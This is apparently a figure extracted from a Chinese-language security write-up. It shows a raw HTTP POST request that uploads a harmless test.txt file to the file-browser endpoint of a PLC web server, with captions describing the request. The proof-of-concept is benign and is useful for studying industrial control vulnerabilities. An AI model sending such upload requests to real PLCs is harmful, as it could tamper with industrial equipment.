 1 POST /FileBrowser/UploadFile?Path=/DataLogs HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 186
4 Cache-Control: max-age=0
透過發送 POST 請求至PLC 網絡伺服器
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ZRfI7nFGTAdB3i8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.1/Portal/Portal.mwsl?PriNav=FileBrowser&Path=%2FDataLogs
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _automation_time_preference=local; _automation_no_intro=TRUE; _ad_session
14 Connection: close
指向不相關的檔案
15
16 ------WebKitFormBoundary8ZRfI7nFGTAdB3i8
17 Content-Disposition: form-data; name="File"; filename="test.txt"
18 Content-Type: text/plain
19
20 test
21 ------WebKitFormBoundary8ZRfI7nFGTAdB3i8--
22